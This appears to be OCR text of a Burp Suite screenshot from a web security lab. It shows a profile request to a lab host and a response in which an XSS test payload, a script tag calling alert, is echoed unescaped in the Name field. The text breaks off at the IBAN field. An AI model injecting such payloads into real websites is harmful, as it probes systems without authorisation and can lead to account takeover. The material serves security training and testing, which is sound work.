 Burp Suite Professional v2.0beta - ewaptx2.burp - licensed to Anil Arelli
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://me.terahost.exam ?
Request
Raw Params Headers Hex
GET /profile HTTP/1.1
Host: me.terahost.exam
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://me.terahost.exam/profile
Cookie: _sid_=fhest4mdg4qcnpphspqglpsbu0
Response
Raw Headers Hex HTML Render
<!-- Content-->
<div class="col-lg-offset-2 col-lg-6">
<form id="updateform">
<table class="table">
<tr>
<td>Name</td>
<td><input type="text" name="name" required=""
value="-->'"><script>alert(111)</script>"></td>
</tr>
<tr>
<td>Surname</td>
<td><input type="text" name="surname" required=""
value="test"></td>
</tr>
<tr>
<td>Email</td>
<td><input type="email" name="email" required=""
value="anilarelli12345@gmail.com"></td>
</tr>
<tr>
<td>Address</td>
<td><input type="text" name="street_address" required=""
value="8850 Egestas Ave"></td>
</tr>
<tr>
<td>City</td>
<td><input type="text" name="city" required=""
value="Berlin"></td>
</tr>
<tr>
<td>ZIP</td>
<td><input type="text" name="zip" required=""
value="29977-647"></td>
</tr>
<tr>
<td>IBAN</td>